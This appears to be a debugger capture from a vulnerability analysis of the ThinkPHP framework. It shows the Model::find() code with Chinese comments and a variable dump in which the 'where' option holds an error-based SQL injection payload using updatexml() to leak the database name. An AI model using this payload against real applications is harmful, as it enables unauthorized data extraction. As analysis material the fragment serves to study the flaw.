 }
// 总是查找一条记录
$options['limit'] = 1;
// 分析表达式
$options = $this->_parseOptions($options);  $options: {where => "1 and updatexml(1,concat(0x7e,database(),0x7e),1)",
// 判断查询缓存
if (isset($options['cache'])) {
$cache = $options['cache'];
$key   = is_string($cache['key']) ? $cache['key'] : md5(serialize($options));
$data  = S($key, '', $cache);
if (false !== $data) {
$this->data = $data;
return $data;
}
}
$resultSet = $this->db->select($options);
if (false === $resultSet) {
return false;
}
\Think › Model › find()
riables
$options = {array} [2]
where = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
limit = {int} 1
$pk = "id"
$this = {Think\Model} [21]
$_COOKIE = {array} [1]
$_ENV = {array} [40]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [46]
$GLOBALS = {array} [14]